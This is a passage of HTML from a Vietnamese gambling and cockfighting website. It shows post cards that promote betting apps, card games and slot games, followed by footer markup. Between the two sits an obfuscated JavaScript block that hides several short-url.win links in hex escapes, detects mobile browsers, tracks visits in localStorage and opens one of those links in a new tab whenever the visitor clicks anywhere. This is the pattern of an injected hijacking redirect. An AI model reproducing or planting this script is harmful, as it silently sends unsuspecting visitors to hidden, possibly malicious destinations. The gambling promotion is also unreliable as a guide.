  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/mau-binh-good88-game-bai-doi-thuong-dang-cap-2025/" class="plain" aria-label="Mậu Binh Good88 &#8211; Game Bài Đổi Thưởng Đẳng Cấp 2025">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Mậu Binh Good88 - Game Bài Đổi Thưởng Đẳng Cấp 2025" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88-300x150.jpg" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Mậu Binh Good88 - Game Bài Đổi Thưởng Đẳng Cấp 2025" srcset="https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/mau-binh-good88.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/mau-binh-good88-game-bai-doi-thuong-dang-cap-2025/" class="plain">Mậu Binh Good88 &#8211; Game Bài Đổi Thưởng Đẳng Cấp 2025</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Mậu binh Good88 với lối chơi thú vị, hấp dẫn luôn là sự lựa chọn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/mo-thay-minh-mang-bau/" class="plain" aria-label="Mơ Thấy Mình Mang Bầu? Giải Mã Cơ Hội Đổi Vận">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="mơ thấy mình mang bầu" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/03/thurm-300x150.webp 300w, https://daga88.market/wp-content/uploads/2025/03/thurm-768x384.webp 768w, https://daga88.market/wp-content/uploads/2025/03/thurm.webp 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/03/thurm-300x150.webp" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/03/thurm-300x150.webp" class="attachment-medium size-medium wp-post-image" alt="mơ thấy mình mang bầu" srcset="https://daga88.market/wp-content/uploads/2025/03/thurm-300x150.webp 300w, https://daga88.market/wp-content/uploads/2025/03/thurm-768x384.webp 768w, https://daga88.market/wp-content/uploads/2025/03/thurm.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/mo-thay-minh-mang-bau/" class="plain">Mơ Thấy Mình Mang Bầu? Giải Mã Cơ Hội Đổi Vận</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Giấc mơ thấy mình mang bầu thường mang đến cảm giác lo lắng, hụt hẫng, [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/khuyen-mai-vm88/" class="plain" aria-label="Khuyến Mãi VM88 &#8211; Ưu Đãi Khủng Mà Hội Viên Không Thể Bỏ Lỡ">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="khuyến mãi vm88" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo-300x150.webp 300w, https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo-768x384.webp 768w, https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo.webp 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo-300x150.webp" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo-300x150.webp" class="attachment-medium size-medium wp-post-image" alt="khuyến mãi vm88" srcset="https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo-300x150.webp 300w, https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo-768x384.webp 768w, https://daga88.market/wp-content/uploads/2025/03/khuyen-mai-vm88-uu-dai-khung-ma-hoi-vien-khong-the-bo-lo.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/khuyen-mai-vm88/" class="plain">Khuyến Mãi VM88 &#8211; Ưu Đãi Khủng Mà Hội Viên Không Thể Bỏ Lỡ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Khuyến mãi VM88 là cơ hội tuyệt vời để người chơi khám phá nhiều ưu [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/no-hu-99-voi-phan-thuong-hap-dan-va-co-hoi-lai-khung/" class="plain" aria-label="Nổ Hũ 99 Với Phần Thưởng Hấp Dẫn Và Cơ Hội Lãi Khủng">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Nổ Hũ 99 Với Phần Thưởng Hấp Dẫn Và Cơ Hội Lãi Khủng" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/03/no-hu-99-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/no-hu-99-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/no-hu-99.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/03/no-hu-99-300x150.jpg" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/03/no-hu-99-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Nổ Hũ 99 Với Phần Thưởng Hấp Dẫn Và Cơ Hội Lãi Khủng" srcset="https://daga88.market/wp-content/uploads/2025/03/no-hu-99-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/no-hu-99-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/no-hu-99.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/no-hu-99-voi-phan-thuong-hap-dan-va-co-hoi-lai-khung/" class="plain">Nổ Hũ 99 Với Phần Thưởng Hấp Dẫn Và Cơ Hội Lãi Khủng</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Nổ hũ 99 đang là tâm điểm thu hút đông đảo người yêu thích trò [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/tai-app-hubet/" class="plain" aria-label="Tải app HUBET &#8211; Tham gia chơi cược mọi luc ngay trên dế yêu">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Tải app HUBET - Tham gia chơi cược mọi luc ngay trên dế yêu" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1-300x150.jpg" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Tải app HUBET - Tham gia chơi cược mọi luc ngay trên dế yêu" srcset="https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/02/tai-app-hubet-avt-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/tai-app-hubet/" class="plain">Tải app HUBET &#8211; Tham gia chơi cược mọi luc ngay trên dế yêu</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Tải app HUBET giúp người chơi dễ dàng tiếp cận kho cá cược đỉnh cao [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th2</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/the-thao-33win/" class="plain" aria-label="Thể Thao 33WIN  – Nơi Thỏa Mãn Đam Mê Cá Độ Thể Thao 2025">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Thể Thao 33WIN – Nơi Thỏa Mãn Đam Mê Cá Độ Thể Thao 2025" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/02/the-thao-33win-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/02/the-thao-33win-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/02/the-thao-33win.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/02/the-thao-33win-300x150.jpg" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/02/the-thao-33win-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Thể Thao 33WIN – Nơi Thỏa Mãn Đam Mê Cá Độ Thể Thao 2025" srcset="https://daga88.market/wp-content/uploads/2025/02/the-thao-33win-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/02/the-thao-33win-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/02/the-thao-33win.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/the-thao-33win/" class="plain">Thể Thao 33WIN  – Nơi Thỏa Mãn Đam Mê Cá Độ Thể Thao 2025</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Thể thao 33win là một địa điểm lý tưởng cho những người yêu thích thể [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th2</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
		</div>

		
<style>
#section_2104985382 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x44\x76\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x71\x74\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x65\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x4e\x4f\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x63\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x7a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x58\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x56\x73\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x71\x43\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1250178355">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-center"  id="row-1280919504">


	<div id="col-95328635" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse row-full-width align-equal align-center row-solid"  id="row-1285127210">


	<div id="col-162925480" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1775285640">
								<div class="img-inner dark" >
			<img width="500" height="232" src="https://daga88.market/wp-content/uploads/2023/12/logo-e1701664818102.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://daga88.market/wp-content/uploads/2023/12/logo-e1701664818102.png 500w, https://daga88.market/wp-content/uploads/2023/12/logo-e1701664818102-300x139.png 300w" sizes="(max-width: 500px) 100vw, 500px" />						
					</div>
								
<style>
#image_1775285640 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-4178978391" class="text">
		

<h5><a href="https://daga88.market/">DAGA88</a> Trang game cung cấp các thông tin về gà và kinh nghiệm đá gà dành cho các sư kê. Với đội ngũ chuyên nghiệp chúng tôi không ngừng nâng cao chất lượng để phục vụ quý khách hàng được tốt hơn. </h5>
		
<style>
#text-4178978391 {
  font-size: 1.05rem;
  line-height: 1.8;
  text-align: left;
}
</style>
	</div>
	


<a href="//www.dmca.com/Protection/Status.aspx?ID=36dfd764-e4f0-4655-8077-4a1a16c7fbfc" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow">
  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=36dfd764-e4f0-4655-8077-4a1a16c7fbfc" /><noscript><img src="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=36dfd764-e4f0-4655-8077-4a1a16c7fbfc" alt="DMCA.com Protection Status" /></noscript>
</a>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://daga88.market/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1732258191" defer></script>


		</div>
				
<style>
#col-162925480 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-178385040" class="col medium-3 small-10 large-3"  >
				<div class="col-inner"  >
			
			

<p style="text-align: left;"><strong>THÔNG TIN</strong></p>
<ul>
<li><a href="https://daga88.market/gioi-thieu-daga88/" target="_blank" rel="noopener">Giới thiệu</a></li>
<li><a href="https://daga88.market/dai-ly-daga88/" target="_blank" rel="noopener">Tham gia đại lý</a></li>
<li><a href="https://daga88.market/chinh-sach-bao-mat-daga88/" target="_blank" rel="noopener">Chính sách bảo mật</a></li>
<li><a href="https://daga88.market/dieu-kien-va-dieu-khoan-daga88/" target="_blank" rel="noopener">Điều kiện và Điều khoản</a></li>
<li><a href="https://daga88.market/sitemap_index.xml">Sơ đồ trang web</a></li>
</ul>
<div class="row row-small row-full-width align-center"  id="row-1406869237">


	<div id="col-1345665466" class="col medium-6 small-11 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1553991340">
								<div class="img-inner dark" >
			<img width="141" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20141%2084'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/11e5f2ad6640e36cf80a62543bcc6a03.png" /><noscript><img width="141" height="84" src="https://daga88.market/wp-content/uploads/2023/12/11e5f2ad6640e36cf80a62543bcc6a03.png" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1553991340 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1261131990">
								<div class="img-inner dark" >
			<img width="281" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20281%2064'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/40f049b7869895420d8a66ea30531f2a.png" /><noscript><img width="281" height="64" src="https://daga88.market/wp-content/uploads/2023/12/40f049b7869895420d8a66ea30531f2a.png" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1261131990 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1785226713" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>HƯỚNG DẪN</strong></p>
<ul>
